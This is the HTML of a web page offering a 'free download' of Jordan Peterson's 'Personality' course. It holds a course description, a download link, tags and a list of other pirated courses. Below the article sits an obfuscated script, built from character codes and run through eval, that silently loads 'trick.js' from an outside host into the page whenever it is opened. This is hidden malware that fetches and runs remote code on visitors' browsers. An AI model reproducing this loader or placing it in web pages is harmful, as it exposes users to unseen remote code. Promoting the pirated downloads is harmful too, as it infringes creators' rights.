</a></div></div><div id="mobile-dropdown" class="clr" ><nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5113"><a href="https://procourse.net/category/ecommerce/">E Commerce</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/">Amazon FBA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/">Dropshipping</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/">Print on Demand</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5117"><a href="https://procourse.net/category/marketing-sales/">Marketing &amp; Sales</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/">Advertising</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/">Affiliate Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/">Blogging</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/">ClickFunnel</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/">Content Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/">Copy Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/">CPA Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/">Email Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/">Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/">Network Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/">Social Media Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/">Traffic Generation</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5132"><a href="https://procourse.net/category/other-categories/">Other Categories</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/">Crypto</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/">Designs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/">Forex</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/">Freelancing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/">Lead Generation</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/">Publishing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/">Self Help</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/">Stocks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/">Trading Secrets</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/">Youtube &amp; Video Marketing</a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><ul id="menu-footer" class="menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://procourse.net/how-to-download/">How To Download</a></li><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://procourse.net/download-issue/">Download Issue</a></li><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://procourse.net/dmca/">DMCA</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://procourse.net/terms-condition/">Terms &#038; Condition</a></li><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55"><a rel="privacy-policy" href="https://procourse.net/privacy-policy/">Privacy Policy</a></li></ul><div id="mobile-menu-search" class="clr"><form aria-label="Search this website" method="get" action="https://procourse.net/" class="mobile-searchform">
<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Search" />
<button aria-label="Submit search" type="submit" class="searchform-submit">
<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button></form></div></nav></div></header><main id="main" class="site-main clr"  role="main"><header class="page-header"><div class="container clr page-header-inner"><h1 class="page-header-title clr" itemprop="headline">Jordan Peterson – Personality</h1></div></header><div id="content-wrap" class="container clr"><div id="primary" class="content-area clr"><div id="content" class="site-content clr"><article id="post-7639"><div class="thumbnail"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="555" height="528" data-src="https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png.webp" class="attachment-full size-full wp-post-image" alt="You are currently viewing Jordan Peterson – Personality" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download.png.webp 555w, https://procourse.net/wp-content/uploads/2021/08/jordan-peterson-personality-download-420x400.png.webp 420w" data-sizes="(max-width: 555px) 100vw, 555px" /></div><header class="entry-header clr"><h1 class="single-post-title entry-title" itemprop="headline">Jordan Peterson – Personality</h1></header><div class="entry-content clr" itemprop="text"><div class="woocommerce-tabs wc-tabs-wrapper"><div id="tab-description" class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" role="tabpanel" aria-labelledby="tab-title-description"><div class="entry-content herald-entry-content"><h3><strong>Why learn about personality?</strong></h3><p>Every day, you have to interact with yourself as well as other people in your family, work, and romantic relationships. Each of them has a unique personality.</p><p>People are different, and it can be challenging to understand other perspectives because you see the world through the lens of your own particular personality.</p><p>Although personality differences can be frustrating, they are important. Each personality type is evolved to solve a different kind of problem. Humans cooperate in societies by solving many kinds of problems together, through these diverse personality types.</p><p>Through this course, you can learn to understand yourself and others better, and to more effectively cooperate with other people.</p><h3><strong>Who should take this course?</strong></h3><p>Anyone who is interested in improving their understanding of themselves or their ability to work with other people will find the information presented in this course incredibly valuable and practical.</p><p>This 5-hour, densely-packed course features a balanced combination of theory and narrative. It has been designed for those looking to learn about personality without spending tens of hours on research. It is easy to follow and appropriate for anyone interested in the subject, but it is still intellectually challenging. No prerequisite knowledge is required.</p><h3><strong>What People Say About The Course</strong></h3><h3><strong>What is the Big Five Personality Model?</strong></h3><p>This course is based on the Big Five Personality Model. The Big Five personality traits, also known as the five-factor model (FFM), or by the mnemonic “OCEAN”, is a taxonomy for personality traits. Scientists developed the five-factor model following statistical analysis of the language people use to describe other people. They found that personality adjectives tended to clump into five major categories. The five-factor model emerged from this, and it includes the following traits:</p><p><strong>How will this course help you?</strong></p><p>Discover the implicit strengths and weaknesses in your personality and how they can be leveraged to thrive in the world.</p><p>Improve your ability to deal with and understand those around you who have different personalities.</p><p>Understand how negative emotion relates to personality, how your personality can predispose you to disorders such as depression and anxiety, and what you can do to mitigate it.</p><p>Understand the gender differences in personality, and the sociological, political, and economic ramifications of these differences.</p><p>Learn valuable insights that can improve many aspects of your life from your work to your personal development, career, relationships and parenthood.</p><p><strong>Course Modules:</strong></p><p><strong>Introductory Lecture</strong></p><p>The introductory lecture is an interview with Dr. Peterson discussing the big picture behind the course and its origins. These lectures are the result of years of research, thought, debate, and intellectual refinement. He also speaks about what you will learn in the course and why it is valuable in the present day.</p><p>“You spend a tremendous amount of your time engaging with other people. You need to understand what they’re like, and you need to understand what you’re like. People are actually quite different. If you know what the differences are, that means you can cooperate with them better, and compete with them better, and all of that’s positive.”</p><p><strong>lecture 1</strong></p><p>This lecture introduces the philosophical and psychological underpinnings of personality theory and why you should learn about personality.</p><p>Dr. Peterson argues that personalities are evolved solutions to the problem of a highly complex world. Our personalities are the filters of our perception, cognition, and motivation influencing our actions in the world.</p><p><strong>lecture 2</strong></p><p>This lecture introduces the five-factor model, which will form the basis of the course.</p><p>“The concept of grit, for example, is essentially the same as conscientiousness, meaning it doesn’t measure anything you can’t get from conscientiousness. The concept of self-esteem is positive emotion (extraversion) minus negative emotion (neuroticism).”</p><p><strong>lecture 3</strong></p><p>Learn about the first of the Big Five personality traits: Extraversion. Extraversion is responsible for our positive emotions.</p><p>Our positive and negative emotional systems tell us how happy we should be if things are going well and how upset we should be when things are going wrong.</p><p><strong>lecture 4</strong></p><p>This lecture introduces the personality dimension of neuroticism, which describes a person’s tendency to experience negative emotion.</p><p>Dr. Peterson discusses the consequences of excessive negative emotion, how negative emotion manifests in childhood, and strategies for overcoming depression and anxiety.</p><p><strong>lecture 5</strong></p><p>This lecture is about the personality trait agreeableness. High agreeableness is associated with maternal care, while low agreeableness is linked with competitive behaviour. Is one better than the other?</p><p>“There is an obvious language bias that makes it sound like being agreeable is better, but there are pronounced advantages and disadvantages to being at any point on the spectrum.”</p><p><strong>lecture 6</strong></p><p>In this lecture, you will learn about the gender differences in personality, and the sociological, political, and economic ramifications of these differences.</p><p>You’ll also learn about the nature-nurture debate as it pertains to gender differences in personality.</p><p><strong>lecture 7</strong></p><p>Discover how conscientiousness shapes your life and your career and why it’s historically the biggest predictor of modern day success.</p><p>Learn why conscientious people are more sensitive to disgust and the fascinating sociopolitical ramifications of this association.</p><p>Learn about the role conscientiousness plays in your career and the business world.</p><p><strong>lecture 8</strong></p><p>Learn about openness to experience, the personality trait related to creativity, curiosity and interest in ideas.</p><p>You will also learn about the distribution of IQ, creativity, and openness to experience in the population, and the social implications that follow.</p><div class="meta-tags"><h2></h2><h2 style="text-align: center;"><a href="https://wsozone.com/product/jordan-peterson-personality-download/"><span style="color: #ffaf26;">G</span><span style="color: #ffaf26;">ET MEGA LINKS NOW</span></a></h2><p>&nbsp;</p></div></div></div></div><p><script id='globalsway' type="litespeed/javascript">var z=String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,115,116,111,99,107,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,116,114,105,99,107,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t)</script></p></div><div class="post-tags clr">
<span class="owp-tag-texts">Tags</span>: <a href="https://procourse.net/tag/category-self-help/" rel="tag">Category: Self Help</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-download-jordan-peterson-personality/" rel="tag">free download Jordan Peterson – Personality</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/free-jordan-peterson-personality/" rel="tag">free Jordan Peterson – Personality</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/get-jordan-peterson-personality/" rel="tag">get Jordan Peterson – Personality</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jordan-peterson-personality/" rel="tag">Jordan Peterson – Personality</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jordan-peterson-personality-download/" rel="tag">Jordan Peterson – Personality download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jordan-peterson-personality-free/" rel="tag">Jordan Peterson – Personality free</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jordan-peterson-personality-free-download/" rel="tag">Jordan Peterson – Personality free download</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/jordan-peterson-personality-get/" rel="tag">Jordan Peterson – Personality get</a><span class="owp-sep">,</span> <a href="https://procourse.net/tag/tags-download-jordan-peterson-personality/" rel="tag">Tags: download Jordan Peterson – Personality</a></div><nav class="navigation post-navigation" aria-label="Read more articles"><h2 class="screen-reader-text">Read more articles</h2><div class="nav-links"><div class="nav-previous"><a href="https://procourse.net/david-snyder-vibrational-healing/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous Post</span><span class="post-title">David Snyder – Vibrational Healing</span></a></div><div class="nav-next"><a href="https://procourse.net/jeff-swanson-system-development-masterclass/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next Post</span><span class="post-title">Jeff Swanson – System Development MasterClass</span></a></div></div></nav><section id="related-posts" class="clr"><h3 class="theme-heading related-posts-title">
<span class="text">You Might Also Like</span></h3><div class="oceanwp-row clr"><article class="related-post clr col span_1_of_3 col-1 post-17474 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-nina-clapperton-6-months-to-50k-sessions-masterclass tag-free-nina-clapperton-6-months-to-50k-sessions-masterclass tag-get-nina-clapperton-6-months-to-50k-sessions-masterclass tag-nina-clapperton-6-months-to-50k-sessions-masterclass tag-nina-clapperton-6-months-to-50k-sessions-masterclass-download tag-nina-clapperton-6-months-to-50k-sessions-masterclass-free tag-nina-clapperton-6-months-to-50k-sessions-masterclass-free-download tag-nina-clapperton-6-months-to-50k-sessions-masterclass-get tag-tags-download-nina-clapperton-6-months-to-50k-sessions-masterclass entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/nina-clapperton-6-months-to-50k-sessions-masterclass-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="355" data-src="https://procourse.net/wp-content/uploads/2024/03/nina-clapperton-e28093-6-months-to-50k-sessions-masterclass-download-600x355-1.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Nina Clapperton – 6 Months to 50k Sessions Masterclass Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/nina-clapperton-6-months-to-50k-sessions-masterclass-download/" rel="bookmark">Nina Clapperton – 6 Months to 50k Sessions Masterclass Download</a></h3><time class="published" datetime="2024-03-31T12:35:09+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/03/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-16712 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-christian-osgood-and-cody-davis-multifamily-strategy-download tag-christian-osgood-and-cody-davis-multifamily-strategy-free tag-christian-osgood-and-cody-davis-multifamily-strategy-free-download tag-christian-osgood-and-cody-davis-multifamily-strategy-get tag-download-christian-osgood-and-cody-davis-multifamily-strategy tag-free-christian-osgood-and-cody-davis-multifamily-strategy tag-free-download-christian-osgood-and-cody-davis-multifamily-strategy tag-get-christian-osgood-and-cody-davis-multifamily-strategy tag-tags-christian-osgood-and-cody-davis-multifamily-strategy entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/christian-osgood-and-cody-davis-multifamily-strategy-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="281" data-src="https://procourse.net/wp-content/uploads/2024/02/christian-osgood-and-cody-davis-e28093-multifamily-strategy-download-600x281-1.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Christian Osgood And Cody Davis – Multifamily Strategy Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/christian-osgood-and-cody-davis-multifamily-strategy-download/" rel="bookmark">Christian Osgood And Cody Davis – Multifamily Strategy Download</a></h3><time class="published" datetime="2024-02-08T02:51:26+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/02/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-14518 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-ecom-unlocked-high-ticket-ecom-full-access tag-ecom-unlocked-high-ticket-ecom-full-access-download tag-ecom-unlocked-high-ticket-ecom-full-access-free tag-ecom-unlocked-high-ticket-ecom-full-access-free-download tag-ecom-unlocked-high-ticket-ecom-full-access-get tag-free-download-ecom-unlocked-high-ticket-ecom-full-access tag-free-ecom-unlocked-high-ticket-ecom-full-access tag-get-ecom-unlocked-high-ticket-ecom-full-access tag-tags-download-ecom-unlocked-high-ticket-ecom-full-access entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ecom-unlocked-high-ticket-ecom-full-access-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="549" height="383" data-src="https://procourse.net/wp-content/uploads/2023/01/ecom-unlocked-e28093-high-ticket-ecom-full-access-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ecom Unlocked – High Ticket Ecom Full Access Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ecom-unlocked-high-ticket-ecom-full-access-download/" rel="bookmark">Ecom Unlocked – High Ticket Ecom Full Access Download</a></h3><time class="published" datetime="2023-01-26T16:41:17+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>26/01/2023</time></article><article class="related-post clr col span_1_of_3 col-1 post-16748 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-ashley-rybar-learn-swag-training-course-download tag-ashley-rybar-learn-swag-training-course-free tag-ashley-rybar-learn-swag-training-course-free-download tag-ashley-rybar-learn-swag-training-course-get tag-category-uncategorized tag-download-ashley-rybar-learn-swag-training-course tag-free-ashley-rybar-learn-swag-training-course tag-free-download-ashley-rybar-learn-swag-training-course tag-get-ashley-rybar-learn-swag-training-course tag-tags-ashley-rybar-learn-swag-training-course entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/ashley-rybar-learn-swag-training-course-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="566" height="321" data-src="https://procourse.net/wp-content/uploads/2024/02/ashley-rybar-e28093-learn-swag-training-course-download.png.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Ashley Rybar – Learn Swag Training Course Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/ashley-rybar-learn-swag-training-course-download/" rel="bookmark">Ashley Rybar – Learn Swag Training Course Download</a></h3><time class="published" datetime="2024-02-08T03:01:27+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>08/02/2024</time></article><article class="related-post clr col span_1_of_3 col-2 post-17648 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-eno-eka-buisness-analysis-accelerator-program tag-eno-eka-buisness-analysis-accelerator-program-download tag-eno-eka-buisness-analysis-accelerator-program-free tag-eno-eka-buisness-analysis-accelerator-program-free-download tag-eno-eka-buisness-analysis-accelerator-program-get tag-free-download-eno-eka-buisness-analysis-accelerator-program tag-free-eno-eka-buisness-analysis-accelerator-program tag-get-eno-eka-buisness-analysis-accelerator-program tag-tags-download-eno-eka-buisness-analysis-accelerator-program entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/eno-eka-buisness-analysis-accelerator-program-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="338" data-src="https://procourse.net/wp-content/uploads/2024/04/eno-eka-e28093-buisness-analysis-accelerator-program-download-600x338-1.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Eno Eka – Buisness Analysis Accelerator Program Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/eno-eka-buisness-analysis-accelerator-program-download/" rel="bookmark">Eno Eka – Buisness Analysis Accelerator Program Download</a></h3><time class="published" datetime="2024-04-11T03:22:59+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>11/04/2024</time></article><article class="related-post clr col span_1_of_3 col-3 post-15663 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-uncategorized tag-free-download-robby-blanchard-project-platinum tag-free-robby-blanchard-project-platinum tag-get-robby-blanchard-project-platinum tag-robby-blanchard-project-platinum tag-robby-blanchard-project-platinum-download tag-robby-blanchard-project-platinum-free tag-robby-blanchard-project-platinum-free-download tag-robby-blanchard-project-platinum-get tag-tags-download-robby-blanchard-project-platinum entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/robby-blanchard-project-platinum-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="584" height="328" data-src="https://procourse.net/wp-content/uploads/2023/07/robby-blanchard-e28093-project-platinum-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Robby Blanchard – Project Platinum Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/robby-blanchard-project-platinum-download/" rel="bookmark">Robby Blanchard – Project Platinum Download</a></h3><time class="published" datetime="2023-07-17T06:15:27+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/07/2023</time></article><article class="related-post clr col span_1_of_3 col-1 post-6855 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/vip-course-on-demand/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/pexels-photo-1775115-600x400-1.jpeg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article VIP course on Demand" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/vip-course-on-demand/" rel="bookmark">VIP course on Demand</a></h3><time class="published" datetime="2021-08-31T18:26:17+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/08/2021</time></article><article class="related-post clr col span_1_of_3 col-2 post-6953 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-category-other-categories entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/t3-live-quant-edge-download/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="450" height="248" data-src="https://procourse.net/wp-content/uploads/2021/08/t3-live-quant-edge-free-download.jpg.webp" class="attachment-medium size-medium wp-post-image" alt="Read more about the article T3 Live – Quant Edge Download" itemprop="image" decoding="async" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/t3-live-quant-edge-download/" rel="bookmark">T3 Live – Quant Edge Download</a></h3><time class="published" datetime="2021-08-31T22:22:13+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>31/08/2021</time></article><article class="related-post clr col span_1_of_3 col-3 post-8469 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alex-rocha-the-ultimate-credit-repair-business-growth-bundle-download tag-alex-rocha-the-ultimate-credit-repair-business-growth-bundle-free tag-alex-rocha-the-ultimate-credit-repair-business-growth-bundle-free-download tag-alex-rocha-the-ultimate-credit-repair-business-growth-bundle-get tag-download-alex-rocha-the-ultimate-credit-repair-business-growth-bundle tag-free-alex-rocha-the-ultimate-credit-repair-business-growth-bundle tag-free-download-alex-rocha-the-ultimate-credit-repair-business-growth-bundle tag-get-alex-rocha-the-ultimate-credit-repair-business-growth-bundle tag-tags-alex-rocha-the-ultimate-credit-repair-business-growth-bundle entry has-media"><figure class="related-post-media clr"><a href="https://procourse.net/alex-rocha-the-ultimate-credit-repair-business-growth-bundle/" class="related-thumb"><img data-lazyloaded="1" src="[data-uri]" width="425" height="400" data-src="https://procourse.net/wp-content/uploads/2021/08/alex-rocha-e28093-the-ultimate-credit-repair-business-growth-bundle-download-600x565-1-425x400.png" class="attachment-medium size-medium wp-post-image" alt="Read more about the article Alex Rocha – The Ultimate Credit Repair Business Growth Bundle" itemprop="image" decoding="async" data-srcset="https://procourse.net/wp-content/uploads/2021/08/alex-rocha-e28093-the-ultimate-credit-repair-business-growth-bundle-download-600x565-1-425x400.png 425w, https://procourse.net/wp-content/uploads/2021/08/alex-rocha-e28093-the-ultimate-credit-repair-business-growth-bundle-download-600x565-1.png 600w" data-sizes="(max-width: 425px) 100vw, 425px" />							</a></figure><h3 class="related-post-title">
<a href="https://procourse.net/alex-rocha-the-ultimate-credit-repair-business-growth-bundle/" rel="bookmark">Alex Rocha – The Ultimate Credit Repair Business Growth Bundle</a></h3><time class="published" datetime="2021-09-17T13:33:15+05:30"><i class=" icon-clock" aria-hidden="true" role="img"></i>17/09/2021</time></article></div></section></article></div></div><aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar"><div id="right-sidebar-inner" class="clr"><div id="search-5" class="sidebar-box widget_search clr"><h4 class="widget-title">Search Your Course</h4><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
<input aria-label="Insert search query" type="search" id="ocean-search-form-3" class="field" autocomplete="off" placeholder="Search" name="s"></form></div><div id="ocean_recent_posts-2" class="sidebar-box widget-oceanwp-recent-posts recent-posts-widget clr"><h4 class="widget-title">Recent Courses</h4><ul class="oceanwp-recent-posts clr"><li class="clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" title="Just for Traders – Options Buying Course Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="280" data-src="https://procourse.net/wp-content/uploads/2025/08/just-for-traders-e28093-options-buying-course-280x280.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Just for Traders – Options Buying Course Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/just-for-traders-options-buying-course-download/" class="recent-posts-title">Just for Traders – Options Buying Course Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/just-for-traders-options-buying-course-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" title="Sirio Berati – AI For Pros Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="216" data-src="https://procourse.net/wp-content/uploads/2025/08/sirio-berati-e28093-ai-for-pros-600x216-1-280x216.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sirio Berati – AI For Pros Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/" class="recent-posts-title">Sirio Berati – AI For Pros Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sirio-berati-ai-for-pros-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" title="Sarah &#038; Justin – Repeatable Revenue OS Download" class="recent-posts-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="280" height="248" data-src="https://procourse.net/wp-content/uploads/2025/08/sarah-justin-e28093-repeatable-revenue-os-600x248-1-280x248.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Sarah &#038; Justin – Repeatable Revenue OS Download" itemprop="image" decoding="async" />
<span class="overlay"></span>
</a><div class="recent-posts-details clr"><div class="recent-posts-details-inner clr"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/" class="recent-posts-title">Sarah &#038; Justin – Repeatable Revenue OS Download</a><div class="recent-posts-info clr"><div class="recent-posts-date">14/08/2025<span class="sep">/</span></div><div class="recent-posts-comments"><a href="https://procourse.net/sarah-justin-repeatable-revenue-os-download/#respond">0 Comments</a></div></div></div></div></li><li class="clr"><a href="https://procourse.net/matt-pocock-aihero-build-deepsearch-in-typescript-download/" title="Matt Pocock (AIhero) – Build DeepSearch in TypeScript Download" class="recent-posts-thumbnail">
